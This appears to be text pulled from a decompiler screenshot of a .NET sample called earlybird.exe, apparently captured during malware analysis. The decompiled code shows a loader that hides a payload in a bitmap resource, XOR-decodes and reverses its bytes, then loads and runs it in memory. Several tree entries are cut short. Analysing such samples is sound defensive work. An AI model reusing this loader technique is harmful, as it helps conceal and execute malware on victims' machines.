 Assembly Explorer
Resources
TWhQhJjSAfAGgSoDHv.resources
faXmkrODhgeSsC
vEeixIgMRHEDS
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } WlfBtAYPbUjolWaXCH
JocjoHORdGtPvltibgG @02000003
Base Type and Interfaces
Derived Types
JocjoHORdGtPvltibgG(string[]) : void @060000
CTqBlmgshrMmqf(Bitmap) : byte[] @06000008
Dispose(bool) : void @06000002
DRGaFHTdKCwI(byte[]) : byte[] @06000006
fZInbyfUVgmNtI(Bitmap, Rectangle) : BitmapD
InitializeComponent() : void @06000003
JocjoHORdGtPvltibgG_Load(object, EventArgs)
lLtQzdyOAvlLdseeX(Bitmap) : Rectangle @060
yOCbsQBCrTozQUYX(byte[], byte[]) : void @06
components : IContainer @04000001
KaWbYqXwatxuVsiS : string[] @04000002
NviXIliyBDasloxa : byte[] @04000004
stocuUXlBXJEyFZuoaR : byte[] @04000003
Program @02000002
Base Type and Interfaces
class WlfBtAYPbUjolWaXCH.Program
C:\Users\husky\Desktop\earlybird.exe
Main(string[]) : void @06000001
{ } WlfBtAYPbUjolWaXCH.Properties
Resources @02000004
Base Type and Interfaces
Derived Types
Resources() : void @0600000B
Culture : CultureInfo @17000002
get_Culture() : CultureInfo @0600000D
set_Culture(CultureInfo) : void @0600000E
ResourceManager : ResourceManager @17000
get_ResourceManager() : ResourceManage
resourceCulture : CultureInfo @04000006
resourceMan : ResourceManager @04000005
mscorlib (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System.Windows.Forms.dll
PE
Type References
JocjoHORdGtPvltibgG
25
26 // Token: 0x06000003 RID: 3 RVA: 0x000020A4 File Offset: 0x000010A4
27 private void InitializeComponent()
28 {
29 base.SuspendLayout();
30 base.AutoScaleDimensions = new SizeF(6f, 13f);
31 base.AutoScaleMode = AutoScaleMode.Font;
32 base.ClientSize = new Size(489, 199);
33 base.Name = "JocjoHORdGtPvltibgG";
34 this.Text = "JocjoHORdGtPvltibgG";
35 base.Load += this.JocjoHORdGtPvltibgG_Load;
36 base.ResumeLayout(false);
37 Bitmap bVhINdeRDqRH = (Bitmap)Resources.ResourceManager.GetObject("vEeixIgMRHEDS");
38 byte[] array = this.CTqBlmgshrMmqf(bVhINdeRDqRH);
39 Rectangle ppsycmVWMqYQwKiW = this.lLtQzdyOAvlLdseeX(bVhINdeRDqRH);
40 BitmapData bitmapData = this.fZInbyfUVgmNtI(bVhINdeRDqRH, ppsycmVWMqYQwKiW);
41 Marshal.Copy(bitmapData.Scan0, array, 0, array.Length);
42 this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
43 this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
44 Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
45 assembly.EntryPoint.Invoke(null, new object[]
46 {
47 this.KaWbYqXwatxuVsiS
48 });
49 }
50
51 // Token: 0x06000004 RID: 4 RVA: 0x000021AC File Offset: 0x000011AC
52 private void yOCbsQBCrTozQUYX(byte[] JTlLCYdvoPep, byte[] DkNHPbpsQV)
53 {
54 Array.Copy(JTlLCYdvoPep, 4, DkNHPbpsQV, 0, DkNHPbpsQV.Length);
55 for (int i = 0; i < this.stocuUXlBXJEyFZuoaR.Length; i++)
56 {
57 for (int j = 0; j < this.NviXIliyBDasloxa.Length; j++)
58 {
59 this.stocuUXlBXJEyFZuoaR[i] = (this.stocuUXlBXJEyFZuoaR[i] ^ this.NviXIliyBDasloxa[j]);
60 }
61 }
62 byte[] array = new byte[this.stocuUXlBXJEyFZuoaR.Length];
63 for (int i = 0; i < array.Length; i++)
64 {
65 array[i] = this.stocuUXlBXJEyFZuoaR[i];
66 }
67 for (int i = 0; i < array.Length; i++)
68 {
69 this.stocuUXlBXJEyFZuoaR[this.stocuUXlBXJEyFZuoaR.Length - i - 1] = array[i];
70 }
71 }
72
73 // Token: 0x06000005 RID: 5 RVA: 0x00002264 File Offset: 0x00001264
74 private BitmapData fZInbyfUVgmNtI(Bitmap bVhINdeRDqRH, Rectangle PpsycmVWMqYQwKiW)
75 {
76 return bVhINdeRDqRH.LockBits(PpsycmVWMqYQwKiW, ImageLockMode.ReadWrite, bVhINdeRDqRH.PixelFormat);
77 }
78